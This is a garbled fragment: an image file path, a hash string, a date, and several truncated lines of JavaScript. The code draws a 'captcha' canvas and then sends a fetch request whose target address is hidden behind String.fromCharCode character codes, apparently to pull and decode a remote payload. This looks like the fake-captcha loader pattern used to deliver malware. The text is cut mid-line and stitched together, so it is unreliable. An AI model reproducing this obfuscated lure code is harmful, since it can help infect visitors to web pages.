
🧮 Hash-code:
1dbc688fb3a68f0bda61a0e39799fc5a
📆 2026-04-04
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(